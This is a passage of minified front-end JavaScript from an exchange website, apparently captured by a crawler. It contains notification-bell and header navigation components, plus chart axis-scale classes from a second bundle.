e=(0,S.S)(),t=(0,d.oj)(),n=f(),{selectedTabKey:i,setSelectedTabKey:r}=(0,p.G)();return(0,a.jsx)(c,{style:{transform:e?"translateX(-32px)":"translateX(32px)"},children:(0,a.jsxs)("div",{className:v.Z.container,children:[(0,a.jsxs)(l.k,{align:"center",justify:"space-between",p:"24px 16px 12px 16px",children:[(0,a.jsx)("h2",{className:v.Z.reminderTitle,children:n.title}),(0,a.jsx)(s.rU,{href:"".concat(t,"/reminder"),children:(0,a.jsx)(l.k,{className:v.Z.reminderTitleRight,children:(0,a.jsx)("span",{className:v.Z.moreSpan,children:n.more})})})]}),(0,a.jsx)(y,{onTabChange:e=>{r(e)}}),(0,a.jsx)("div",{className:v.Z.content,children:(0,a.jsx)(M,{type:i})})]})})})},71480:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var a=n(97458),i=n(37667),r=n(27421),o=n(16885);async function c(){try{let e=await (0,r.U2)({url:"/apiw/v2/herald/msg/unread/num"});return Object.values((null==e?void 0:e.data)||{}).reduce((e,t)=>e+t,0)>0}catch(e){return o.kg.warn(e),!1}}var s=n(95434),l=n(69041);function d(){return"undefined"==typeof document||!document.hidden}let u=()=>{let[e,t]=(0,i.useState)(!1),n=(0,i.useRef)(6e4),a=(0,i.useRef)(null),r=(0,i.useRef)(null),o=(0,i.useRef)(null),l=(0,i.useRef)(!1),u=(0,i.useCallback)(()=>{null!==a.current&&(clearTimeout(a.current),a.current=null),o.current=null},[]),m=(0,i.useCallback)(()=>{null!==r.current&&(clearInterval(r.current),r.current=null)},[]),h=(0,i.useCallback)(async()=>{try{let e=await c();t(!!e)}catch(e){}},[]),p=(0,i.useCallback)(()=>{!l.current&&(l.current=!0,u(),h(),d()&&(r.current=window.setInterval(()=>{h()},3e5)))},[h,u]),v=(0,i.useCallback)(()=>{if(l.current){m(),r.current=window.setInterval(()=>{h()},3e5);return}if(n.current<=0)return void p();o.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,p()},n.current)},[m,h,p]),_=(0,i.useCallback)(()=>{if(!l.current){if(null!==a.current&&null!==o.current){let e=Date.now()-o.current;n.current=Math.max(0,n.current-e)}u()}m()},[u,m]);return(0,i.useEffect)(()=>{h();let e=()=>{"undefined"!=typeof document&&(document.hidden?_():v())},i=()=>{h(),v()},r=()=>_(),c=e=>{let{shouldShow:n}=e.detail||{};"boolean"==typeof n&&t(n)};return"undefined"!=typeof document?(document.addEventListener("visibilitychange",e),window.addEventListener("focus",i),window.addEventListener("blur",r),window.addEventListener(s.lI,c),d()?v():_()):(o.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,p()},n.current)),()=>{"undefined"!=typeof document&&document.removeEventListener("visibilitychange",e),window.removeEventListener("focus",i),window.removeEventListener("blur",r),window.removeEventListener(s.lI,c),u(),m()}},[_,v,h,p,u,m]),e};function m(){return u()?(0,a.jsx)("div",{className:l.Z.redDot}):null}},48853:function(e,t,n){"use strict";n.d(t,{e$:function(){return y},Gu:function(){return c.G},kV:function(){return m},c0:function(){return u},jU:function(){return w}});var a=n(96638),i=n(27421),r=n(71998),o=n(95434),c=n(64727);let s="/apiw/v2/herald/renew/tab",l=[];async function d(e,t){try{let e=await (0,i.U2)({url:s,params:t});return(null==e?void 0:e.data)||l}catch(e){return l}}let u=e=>{var t;let n=(0,r.getCookie)("lang")||"en",{data:i,isLoading:c,mutate:u}=(0,a.ZP)(e?[s,n]:null,e=>{let[t,n]=e;return d(t,{language:n})},{revalidateOnFocus:!1,onSuccess:e=>{let t=e.every(e=>0===e.unread_num);window.dispatchEvent(new CustomEvent(o.lI,{detail:{shouldShow:!t}}))}}),m=(Array.isArray(t=i||l)?t.map(e=>{let t=""===e.content;return"announce"===e.code&&(t=!1),{...e,typeKey:e.code,noMsg:t}}):[]).filter(e=>1===e.is_show);return{data:m,hasMsgTabs:m.filter(e=>!e.noMsg),isLoading:c,mutate:u}};function m(){let{canFetchList:e}=(0,c.G)(),{mutate:t}=u(e);return t}var h=n(37667),p=n(71760),v=n(6020),_=n(16885),g=n(21055);let f={list:[],total:0,page:1,size:10};function x(e,t){try{let n=e.split("?")[1];if(!n)return;let a=new URLSearchParams(n).get(t);return a?Number(a):void 0}catch(e){return}}async function b(e){try{var t,n,a,r,o,c,s,l;let d=await (0,i.U2)({url:e});return{list:null!==(r=null==d?void 0:null==(t=d.data)?void 0:t.list)&&void 0!==r?r:[],total:null!==(o=null==d?void 0:null==(n=d.data)?void 0:n.total)&&void 0!==o?o:0,unread_num:null!==(c=null==d?void 0:null==(a=d.data)?void 0:a.unread_num)&&void 0!==c?c:0,page:null!==(s=x(e,"page"))&&void 0!==s?s:1,size:null!==(l=x(e,"size"))&&void 0!==l?l:10}}catch(e){return f}}let j=e=>{try{return v.unix(e).format("YYYY-MM-DD HH:mm:ss")}catch(e){return _.kg.warn("format time error"+e),""}};function w(e){var t,n,i;let{code:r,canFetch:o=!0,pageSize:s=10}=e||{},{locale:l}=(0,p.useRouter)(),{refreshTimestamp:d}=(0,c.G)(),[u,m]=(0,h.useState)(1),{mutate:v}=(0,a.kY)();(0,h.useEffect)(()=>{m(1)},[r,l]);let _=o?function(e,t,n,a,i){let r=new URLSearchParams;return r.set("page",String(e)),r.set("size",String(t)),n&&r.set("code",n),a&&r.set("language",a),i&&r.set("now",String(i)),"".concat("/apiw/v2/herald/renew/record","?").concat(r.toString())}(u,s,r,l,d):null,{data:f,isLoading:x}=(0,a.ZP)(_,b,{revalidateIfStale:!1,revalidateOnFocus:!1,revalidateOnReconnect:!1,keepPreviousData:!0,onSuccess:()=>{r&&(0,g.e$X)([r])}}),w=null!==(t=null==f?void 0:f.list)&&void 0!==t?t:[],k=null!==(n=null==f?void 0:f.total)&&void 0!==n?n:0,y=u*s<k;return{list:Array.isArray(w)?w.map(e=>({...e,type:e.type,displayTime:j(e.send_timest)})):[],total:k,totalPages:Math.ceil(k/s),isLoading:!!x,page:u,setPage:m,pageSize:s,hasMore:y,mutate:v,noData:!x&&0===w.length,unread_num:null!==(i=null==f?void 0:f.unread_num)&&void 0!==i?i:0}}async function k(e,t){let{arg:n}=t;try{let t={};n.msg_type&&(t={msg_type:n.msg_type});let a=await (0,i.uz)({url:e,data:{...t}});return{success:(null==a?void 0:a.code)===200,message:(null==a?void 0:a.message)||"success",code:null==a?void 0:a.code}}catch(e){return{success:!1,message:String(e),code:99999}}}function y(e){return k("/apiw/v2/herald/msg/read",{arg:{msg_type:e}})}n(20710)},95434:function(e,t,n){"use strict";n.d(t,{Nf:function(){return c},RT:function(){return i},UZ:function(){return o},c4:function(){return r},lI:function(){return l},zP:function(){return s}});var a=n(90308);let i=[{key:"notice,sys_notice,tasks_bonuses_notice,private_notice,nft_notice,gate_pay,gate_shop,referral,exclusive_event",label:"web3.ordinals.Platform",report_key:"platform"},{key:"future,margin,unified_account,firm_offer,quantification,c2c,pre_market_trading,subscribe,etf,options",label:"Trade",report_key:"trade"},{key:"market_global,market,chain_global",label:"header.markets",report_key:"market"}],r=[{title:"平台通知",content:"【理财宝】 GOMINING 周一双倍利率 - GoMining is a company whose mission is to make mining simple and accessible to everyone.",send_timest:1684717403,showlable:"平台"}],o={margin:"/margin_trade",future:"/futures",market:"/trade",market_global:"/trade",subscription:"/profile",posts:"/post/status",posts_following:"/profile",community_comment:"/post/status",community_like:"/post/status",rading:"/trade",invest:"/invest",startup:"/startup",strategybot:"/strategybot",copytrading:"/copytrading",notice:"/",private_notice:"/",nft_notice:"/",invest_liq_warn:"/cryptoloan",invest_liq:"/cryptoloan",invest_invest_success:"/auto-investment",sys_notice_approved:"/sys_notice_approved",sys_notice_referral_partner_check_invite:"/referral_partner_check_invite",live_global:"/live",live_sub:"/live",live_follow:"/live"},c="".concat(a.gq,"/image/empty_20250917_140323_0680877ef9ce2832196d87e80afa4a18.webp"),s="".concat(a.gq,"image/empty-dark_20250917_140323_ec21e8c2653117f41361fdbe5124463e.webp"),l="web-reminder-red-dot-update"},44091:function(e,t,n){"use strict";n.d(t,{P:function(){return p}});var a=n(97458),i=n(37667),r=n(70905),o=n(48853),c=n(20816),s=n(71480),l=n(2512),d=n(21055),u=n(41424),m=n(69041);let h=c(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401),n.e(6054),n.e(4685),n.e(6730),n.e(6635),n.e(5225),n.e(3951),n.e(865),n.e(9523),n.e(7842),n.e(5503),n.e(9180),n.e(1016)]).then(n.bind(n,65215)),{loadableGenerated:{webpack:()=>[require.resolveWeak("./DropOptionModal.js")]},ssr:!1}),p=(0,i.memo)(()=>{let e=(0,r.oj)(),t=(0,o.kV)(),n=(0,i.useRef)(!1),{setRefreshTimestamp:c,setCanFetchList:p}=(0,o.Gu)(),v=async()=>{(0,d.FqK)(),n.current||(n.current=!0,p(!0),await t(),c(Date.now()),n.current=!1)};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(u.default,{className:m.Z.normalMenuIcon,code:"icon-20px-tongzhiv31","aria-hidden":"true",onClick:()=>{(0,d.YzA)(),window.location.href="".concat(e,"/reminder")},onMouseEnter:v}),(0,a.jsx)(l.S,{component:"RedDot",fallback:null,children:(0,a.jsx)(s.Z,{})}),(0,a.jsx)(l.S,{component:"ReminderDropMenu",fallback:null,children:(0,a.jsx)(h,{})})]})})},86096:function(e,t,n){"use strict";n.d(t,{Ew:function(){return c},Fq:function(){return o},Gn:function(){return s},Yz:function(){return r}});var a=n(55e3),i=n(31552);function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,a.c)("notification_entry_click",{page:e})}catch(e){i.k.error("reportNotificationIconClick error",e)}}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,a.c)("notification_entry_hover",{page:e})}catch(e){i.k.error("reportNotificationIconClick error",e)}}function c(e){let{type:t,page:n}=e;try{(0,a.c)("message_notification_click",{page:n,type:t})}catch(e){i.k.error("reportReminderTabClick error",e)}}function s(e){let{page:t,extras:n}=e;try{let{channel_code:e="",task_id:i="",tid:r="",web_url:o=""}=n||{};(0,a.c)("notification_list_click",{page:t,channel_code:e,task_id:i,tid:r,web_url:o})}catch(e){i.k.error("reportReminderMsgClick error",e)}}},64727:function(e,t,n){"use strict";n.d(t,{G:function(){return a}});let a=(0,n(48978).Ue)(e=>({selectedTabKey:"",setSelectedTabKey:t=>e({selectedTabKey:t}),refreshTimestamp:0,setRefreshTimestamp:t=>e({refreshTimestamp:t}),canFetchList:!1,setCanFetchList:t=>e({canFetchList:t})}))},69041:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}}),n(95268);let a={container:"container-pRJNb0",reminderTitle:"reminderTitle-SAyYuG",reminderTitleRight:"reminderTitleRight-dHJnlB",content:"content-To_t3w",moreSpan:"moreSpan-ehwJ9g",wrapper:"wrapper-rdBgZu",notificationListWrapper:"notificationListWrapper-LrZyPN",noticeItem:"noticeItem-eCGfFy",noticeTitle:"noticeTitle-E9LsCt",noticeContent:"noticeContent-Vc8n9Q",noticeTime:"noticeTime-CuvZhT",showMoreBtn:"showMoreBtn-cIWrF4",tabsWrapper:"tabsWrapper-J5U9kd",tabInnerItem:"tabInnerItem-i1LSoV",unReadNum:"unReadNum-oUQnIX",redDot:"redDot-H18xq7",emptyWrapper:"emptyWrapper-WswDEv",normalMenuIcon:"normalMenuIcon-G__Lhw"}},3921:function(e,t,n){"use strict";n.d(t,{O:function(){return D}});var a=n(97458),i=n(37667),r=n(22721),o=n(82571),c=n(20816),s=n(71760),l=n(97515),d=n(17709),u=n(71160),m=n(8417),h=n(90308),p=n(35530),v=n(44204),_=n(69186),g=n(55707),f=n(51982),x=n(41424),b=n(41484);n(29343);let j={globalSettingContainer:"globalSettingContainer-SR9JrI",settingItem:"settingItem-Sy8nT4",settingTitle:"settingTitle-ZYN2Ow",settingContent:"settingContent-rGQao0",riseLabel:"riseLabel-WleH1O"},w=(0,r.observer)(()=>{let{store:e,t}=(0,_.Jv)(),{reftimeValue:n,riseColorValue:i,handleChangeReftime:r,handleChangeRiseColor:o}=e,{showRedRiseOption:c,showGreenRiseOption:s,show24hOption:l,showUtc0Option:d,showUtc8Option:u,showRiseColorModule:m,showTimeModule:h}=(0,b.O)();return(0,a.jsxs)("div",{className:j.globalSettingContainer,children:[m&&(0,a.jsxs)("div",{className:j.settingItem,children:[(0,a.jsx)("div",{className:j.settingTitle,children:t("Rise/fall colour")}),(0,a.jsxs)(g.Ee,{value:i,style:{justifyContent:"space-between",flexDirection:"column",lineHeight:"unset"},children:[c&&(0,a.jsxs)("div",{className:j.settingContent,onClick:()=>o(f.eV.risered,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_red"}',children:[(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:t("Red for rise and green for fall")}),value:f.eV.risered}),(0,a.jsx)(x.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),s&&(0,a.jsxs)("div",{className:j.settingContent,onClick:()=>o(f.eV.risegreen,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_green"}',children:[(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:t("Green for rise and red for fall")}),value:f.eV.risegreen}),(0,a.jsx)(x.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})]}),h&&(0,a.jsxs)("div",{className:j.settingItem,children:[(0,a.jsx)("div",{className:j.settingTitle,children:(0,a.jsx)("span",{children:t("header.change_and_chart")})}),(0,a.jsxs)(g.Ee,{value:n,children:[l&&(0,a.jsx)("div",{className:j.settingContent,onClick:()=>r("24h"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"24h"}',children:(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:t("change24h")}),value:"24h"})}),d&&(0,a.jsx)("div",{className:j.settingContent,onClick:()=>r("utc0"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc0"}',children:(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:"UTC 00:00"}),value:"utc0"})}),u&&(0,a.jsx)("div",{className:j.settingContent,onClick:()=>r("utc8"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc8"}',children:(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:"UTC+8 00:00"}),value:"utc8"})})]})]})]})});var k=n(89875),y=n(4653),C=n(20800),N=n(44091),T=n(80165),S=n(93693),I=n(20450),E=n(25987),L=n(56030),R=n(70905),O=n(27732);let M=c(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094)]).then(n.bind(n,95445)).then(e=>e.SearchModal),{loadableGenerated:{webpack:()=>[require.resolveWeak("./SearchModal/SearchModalClass.js")]},ssr:!1}),D=(0,r.observer)(()=>{let{store:e,t,commonData:n,isDynamicDataRequest:r}=(0,_.Jv)(),c=(0,o.a)("(max-width: 992px)"),{userInfoData:g}=(0,l.Eu)(),{isDark:f}=e,{locale:x="en"}=(0,s.useRouter)(),{coinIconVersionWhiteList:b=[]}=(0,d.Qc)(),{isLogin:j,clientLoading:D}=g,{fiat_list:A,curr_fiat:G="USD",defaultP2PFiat:U,is_login:W,sub_website_id:Y=0,isUKLimit:Z}=n,{currFiatMarketRate:F}=e,z=(0,R.oj)(),{isTestnet:P,isMainSite:V,isUnitedStates:B}=(0,E.jG)(),{loginUrl:H,signupUrl:q}=(0,E.Qy)(),{hiddenLoginAndSignup:K}=(0,E.Kr)(),{controlShow:J}=(0,u.H)({sub_website_id:Y,isUKLimit:Z,isLogin:j}),{changeTheme:Q}=(0,L.F)(),$=(0,m.C)(Y),X=(0,i.useCallback)((e,t)=>{let n=f?t:e;return(0,a.jsx)(I.kH,{code:n,"aria-hidden":"true","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"mode","button_name":"'.concat(f?"bright":"classic_black",'"}')})},[f]),ee=(0,i.useMemo)(()=>!J&&(!r&&!W||!D&&!j),[D,W,J,r,j]),et=(0,i.useMemo)(()=>B?"".concat(h.gq,"/download/20251112-135929_20251112_135951_27da5ec6784371d80c66ab7bfbf56063.webp"):"".concat(h.gq,"/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png"),[B]),en=(0,i.useMemo)(()=>B?"".concat(z,"/appdownload"):"".concat(z,"/appdownload?bridge=1&ch=LjQwjoAm&af_sub1=secondscreenicon"),[B,z]),{hiddenNotification:ea,hiddenDownload:ei,hiddenRegister:er,hiddenLanguage:eo,hiddenThemeMode:ec,hiddenSetting:es,hiddenSearch:el}=(0,E.M8)(),ed=(0,i.useMemo)(()=>V||B?(0,a.jsx)(p.I7,{mode:p.xC.VerticalLine,id:"header-app-download-guide",source:"headericon",showTitle:!1,showSubtitle:!1,qrSize:137,qrImage:et,renderAction:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(I.b3,{children:t("SCANQR_DOWNLOAD")}),(0,a.jsx)(S.rU,{href:en,target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":'{"first_button_name":"download","button_name":"top_Download_app_more"}',style:{width:"100%"},children:(0,a.jsx)(S.zx,{$height:"40px",isCmptPrimary:!0,children:t("DOWNLOAD_CHOICES")})})]})}):null,[V,z,t]);return(0,a.jsxs)(I.W3,{children:[(0,a.jsx)(M,{locale:x,fiat_list:A||{},curr_fiat:G,lang_prefix:z,currFiatMarketRate:F,defaultP2PFiat:U,hidden:el,isDark:f,coinIconVersionWhiteList:b}),(0,a.jsx)(T.z,{isLogin:j}),(0,a.jsx)(O.E,{}),(0,a.jsxs)(I._R,{visible:ee&&!K,children:[(0,a.jsx)(I.Yd,{children:(0,a.jsx)(S.rU,{href:H,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "login"}',children:t(P?"header.authorize.login":"Login")})}),(0,a.jsx)(I.DT,{$hidden:er,children:(0,a.jsx)(S.rU,{href:q,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "signup"}',children:t("Signup")})}),(0,a.jsx)(I.iz,{})]}),(0,a.jsx)(y.N,{isLogin:j}),(0,a.jsx)(I.tp,{children:(0,a.jsxs)(I.NF,{$needDevider:!0,hidden:ei,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "top_Download_app"}',onClick:()=>{if(c){let e=V?"".concat(z,"/appdownload?bridge=1&ch=WXaEtuIh&af_sub1=headericon"):"".concat(z).concat($);window.location.href=e}},children:[(0,a.jsx)(I.kH,{code:"icon-20px-xiazaiv31","aria-hidden":"true"}),(0,a.jsx)(I.yZ,{children:ed||(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(v.P,{style:{width:"137px",height:"137px",padding:"12px",border:"1px solid var(--color-line-border-strong)",borderRadius:"12px"},width:137,height:137,subWebsiteId:Y,mainQrCodeSrc:h.om}),(0,a.jsx)(I.b3,{children:t("SCANQR_DOWNLOAD")}),(0,a.jsx)(S.rU,{href:"".concat(z).concat($),target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":'{"first_button_name":"download","button_name":"top_Download_app_more"}',style:{width:"100%"},children:(0,a.jsx)(S.zx,{$height:"40px",isCmptPrimary:!0,children:t("DOWNLOAD_CHOICES")})})]})})]})}),(0,a.jsxs)(I.kq,{children:[(0,a.jsx)(I.NF,{hidden:ea,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "notification"}',children:(0,a.jsx)(N.P,{})}),(0,a.jsx)(I.NF,{hidden:eo,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:(0,a.jsx)(k.o,{})}),(0,a.jsx)(I.NF,{hidden:ec,onClick:Q,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "mode"}',children:X("icon-20px-Darkmode-fillv31","icon-20px-Lightmode-fillv31")}),(0,a.jsxs)(I.NF,{hidden:es,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "theme"}',children:[(0,a.jsx)(I.kH,{code:"icon-20px-shezhiv31","aria-hidden":"true"}),(0,a.jsx)(I.BA,{children:(0,a.jsx)(w,{})})]})]}),(0,a.jsx)(C.fv,{})]})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/7480.29aad710.js
body_size: 22060
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[7480],{68031:(e,t,n)=>{n.d(t,{Z:()=>c});var r=n(64873),i=n(14900),o=n(94049),a=n(10612),l=n(98475),u=i.NM,s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type="interval",t._interval=0,t._intervalPrecision=2,t}return(0,r.ZT)(t,e),t.prototype.parse=function(e){return e},t.prototype.contain=function(e){return l.XS(e,this._extent)},t.prototype.normalize=function(e){return l.Fv(e,this._extent)},t.prototype.scale=function(e){return l.bA(e,this._extent)},t.prototype.setExtent=function(e,t){var n=this._extent;isNaN(e)||(n[0]=parseFloat(e)),isNaN(t)||(n[1]=parseFloat(t))},t.prototype.unionExtent=function(e){var t=this._extent;e[0]<t[0]&&(t[0]=e[0]),e[1]>t[1]&&(t[1]=e[1]),this.setExtent(t[0],t[1])},t.prototype.getInterval=function(){return this._interval},t.prototype.setInterval=function(e){this._interval=e,this._niceExtent=this._extent.slice(),this._intervalPrecision=l.lb(e)},t.prototype.getTicks=function(e){var t=this._interval,n=this._extent,r=this._niceExtent,i=this._intervalPrecision,o=[];if(!t)return o;n[0]<r[0]&&(e?o.push({value:u(r[0]-t,i)}):o.push({value:n[0]}));for(var a=r[0];a<=r[1]&&(o.push({value:a}),(a=u(a+t,i))!==o[o.length-1].value);)if(o.length>1e4)return[];var l=o.length?o[o.length-1].value:r[1];return n[1]>l&&(e?o.push({value:u(l+t,i)}):o.push({value:n[1]})),o},t.prototype.getMinorTicks=function(e){for(var t=this.getTicks(!0),n=[],r=this.getExtent(),i=1;i<t.length;i++){for(var o=t[i],a=t[i-1],l=0,s=[],c=(o.value-a.value)/e;l<e-1;){var f=u(a.value+(l+1)*c);f>r[0]&&f<r[1]&&s.push(f),l++}n.push(s)}return n},t.prototype.getLabel=function(e,t){if(null==e)return"";var n=t&&t.precision;null==n?n=i.p8(e.value)||0:"auto"===n&&(n=this._intervalPrecision);var r=u(e.value,n,!0);return o.OD(r)},t.prototype.calcNiceTicks=function(e,t,n){e=e||5;var r=this._extent,i=r[1]-r[0];if(isFinite(i)){i<0&&(i=-i,r.reverse());var o=l.Qf(r,e,t,n);this._intervalPrecision=o.intervalPrecision,this._interval=o.interval,this._niceExtent=o.niceTickExtent}},t.prototype.calcNiceExtent=function(e){var t=this._extent;if(t[0]===t[1])if(0!==t[0]){var n=Math.abs(t[0]);e.fixMax||(t[1]+=n/2),t[0]-=n/2}else t[1]=1;var r=t[1]-t[0];isFinite(r)||(t[0]=0,t[1]=1),this.calcNiceTicks(e.splitNumber,e.minInterval,e.maxInterval);var i=this._interval;e.fixMin||(t[0]=u(Math.floor(t[0]/i)*i)),e.fixMax||(t[1]=u(Math.ceil(t[1]/i)*i))},t.prototype.setNiceExtent=function(e,t){this._niceExtent=[e,t]},t.type="interval",t}(a.Z);a.Z.registerClass(s);const c=s},39033:(e,t,n)=>{n.d(t,{Z:()=>x});var r=n(64873),i=n(8054),o=n(10612),a=n(14900),l=n(98475),u=n(68031),s=o.Z.prototype,c=u.Z.prototype,f=a.NM,h=Math.floor,p=Math.ceil,d=Math.pow,v=Math.log,y=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type="log",t.base=10,t._originalScale=new u.Z,t._interval=0,t}return(0,r.ZT)(t,e),t.prototype.getTicks=function(e){var t=this._originalScale,n=this._extent,r=t.getExtent(),o=c.getTicks.call(this,e);return i.UI(o,(function(e){var t=e.value,i=a.NM(d(this.base,t));return i=t===n[0]&&this._fixMin?m(i,r[0]):i,{value:i=t===n[1]&&this._fixMax?m(i,r[1]):i}}),this)},t.prototype.setExtent=function(e,t){var n=v(this.base);e=v(Math.max(0,e))/n,t=v(Math.max(0,t))/n,c.setExtent.call(this,e,t)},t.prototype.getExtent=function(){var e=this.base,t=s.getExtent.call(this);t[0]=d(e,t[0]),t[1]=d(e,t[1]);var n=this._originalScale.getExtent();return this._fixMin&&(t[0]=m(t[0],n[0])),this._fixMax&&(t[1]=m(t[1],n[1])),t},t.prototype.unionExtent=function(e){this._originalScale.unionExtent(e);var t=this.base;e[0]=v(e[0])/v(t),e[1]=v(e[1])/v(t),s.unionExtent.call(this,e)},t.prototype.unionExtentFromData=function(e,t){this.unionExtent(e.getApproximateExtent(t))},t.prototype.calcNiceTicks=function(e){e=e||10;var t=this._extent,n=t[1]-t[0];if(!(n===1/0||n<=0)){var r=a.Xd(n);for(e/n*r<=.5&&(r*=10);!isNaN(r)&&Math.abs(r)<1&&Math.abs(r)>0;)r*=10;var i=[a.NM(p(t[0]/r)*r),a.NM(h(t[1]/r)*r)];this._interval=r,this._niceExtent=i}},t.prototype.calcNiceExtent=function(e){c.calcNiceExtent.call(this,e),this._fixMin=e.fixMin,this._fixMax=e.fixMax},t.prototype.parse=function(e){return e},t.prototype.contain=function(e){return e=v(e)/v(this.base),l.XS(e,this._extent)},t.prototype.normalize=function(e){return e=v(e)/v(this.base),l.Fv(e,this._extent)},t.prototype.scale=function(e){return e=l.bA(e,this._extent),d(this.base,e)},t.type="log",t}(o.Z),g=y.prototype;function m(e,t){return f(e,a.p8(t))}g.getMinorTicks=c.getMinorTicks,g.getLabel=c.getLabel,o.Z.registerClass(y);const x=y},40228:(e,t,n)=>{n.d(t,{Z:()=>s});var r=n(64873),i=n(10612),o=n(85153),a=n(98475),l=n(8054),u=function(e){function t(t){var n=e.call(this,t)||this;n.type="ordinal";var r=n.getSetting("ordinalMeta");return r||(r=new o.Z({})),(0,l.kJ)(r)&&(r=new o.Z({categories:(0,l.UI)(r,(function(e){return(0,l.Kn)(e)?e.value:e}))})),n._ordinalMeta=r,n._extent=n.getSetting("extent")||[0,r.categories.length-1],n}return(0,r.ZT)(t,e),t.prototype.parse=function(e){return null==e?NaN:(0,l.HD)(e)?this._ordinalMeta.getOrdinal(e):Math.round(e)},t.prototype.contain=function(e){return e=this.parse(e),a.XS(e,this._extent)&&null!=this._ordinalMeta.categories[e]},t.prototype.normalize=function(e){return e=this._getTickNumber(this.parse(e)),a.Fv(e,this._extent)},t.prototype.scale=function(e){return e=Math.round(a.bA(e,this._extent)),this.getRawOrdinalNumber(e)},t.prototype.getTicks=function(){for(var e=[],t=this._extent,n=t[0];n<=t[1];)e.push({value:n}),n++;return e},t.prototype.getMinorTicks=function(e){},t.prototype.setSortInfo=function(e){if(null!=e){for(var t=e.ordinalNumbers,n=this._ordinalNumbersByTick=[],r=this._ticksByOrdinalNumber=[],i=0,o=this._ordinalMeta.categories.length,a=Math.min(o,t.length);i<a;++i){var l=t[i];n[i]=l,r[l]=i}for(var u=0;i<o;++i){for(;null!=r[u];)u++;n.push(u),r[u]=i}}else this._ordinalNumbersByTick=this._ticksByOrdinalNumber=null},t.prototype._getTickNumber=function(e){var t=this._ticksByOrdinalNumber;return t&&e>=0&&e<t.length?t[e]:e},t.prototype.getRawOrdinalNumber=function(e){var t=this._ordinalNumbersByTick;return t&&e>=0&&e<t.length?t[e]:e},t.prototype.getLabel=function(e){if(!this.isBlank()){var t=this.getRawOrdinalNumber(e.value),n=this._ordinalMeta.categories[t];return null==n?"":n+""}},t.prototype.count=function(){return this._extent[1]-this._extent[0]+1},t.prototype.unionExtentFromData=function(e,t){this.unionExtent(e.getApproximateExtent(t))},t.prototype.isInExtentRange=function(e){return e=this._getTickNumber(e),this._extent[0]<=e&&this._extent[1]>=e},t.prototype.getOrdinalMeta=function(){return this._ordinalMeta},t.prototype.calcNiceTicks=function(){},t.prototype.calcNiceExtent=function(){},t.type="ordinal",t}(i.Z);i.Z.registerClass(u);const s=u},10612:(e,t,n)=>{n.d(t,{Z:()=>o});var r=n(69233),i=function(){function e(e){this._setting=e||{},this._extent=[1/0,-1/0]}return e.prototype.getSetting=function(e){return this._setting[e]},e.prototype.unionExtent=function(e){var t=this._extent;e[0]<t[0]&&(t[0]=e[0]),e[1]>t[1]&&(t[1]=e[1])},e.prototype.unionExtentFromData=function(e,t){this.unionExtent(e.getApproximateExtent(t))},e.prototype.getExtent=function(){return this._extent.slice()},e.prototype.setExtent=function(e,t){var n=this._extent;isNaN(e)||(n[0]=e),isNaN(t)||(n[1]=t)},e.prototype.isInExtentRange=function(e){return this._extent[0]<=e&&this._extent[1]>=e},e.prototype.isBlank=function(){return this._isBlank},e.prototype.setBlank=function(e){this._isBlank=e},e}();r.au(i);const o=i},2994:(e,t,n)=>{n.d(t,{Z:()=>m});var 